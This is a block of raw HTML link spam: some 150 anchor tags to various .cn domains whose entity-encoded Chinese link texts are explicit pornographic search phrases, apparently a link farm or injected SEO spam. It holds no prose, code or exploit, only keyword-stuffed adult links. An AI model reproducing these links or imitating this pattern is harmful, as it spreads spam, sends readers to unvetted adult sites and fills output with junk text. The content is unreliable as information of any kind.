<a href="http://sharesoft.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://jtylx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zzamz.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://persunjn.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wywcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://usd4d13.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://pk10372.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://makandax.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://xuesm.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://he55.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://netside.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yg23.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boltman.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://haodimc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;va</a>|
<a href="http://njwhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gghome.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1pmt.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://re86.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://urlmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://g456.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flaws.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://upblaze.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://baixinda.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dgxinmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzamz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://managerworld.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://h3051.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://whgqt.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wywcb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://msndyx.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://parknet.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://czbqgz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://voger.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szfbll.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0731seo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://feled.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://i3281.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tantetv.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://wangbank.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crashed.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jstwt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://tigerfund.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://statcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://meuf.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jnycf.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://yspxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://uk35.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iboomer.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://nalake.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://rt268.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://liantec.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://13zhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laisin.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://q45.com.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://szsunny.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m13127.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://rensou.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xicx.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://cnalab.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://probes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzlife.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://sfbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://no2shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x9999;&#x8549;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://saisidun.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://rkiby.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://convertible.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://windows123.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qc007.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://aluna.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
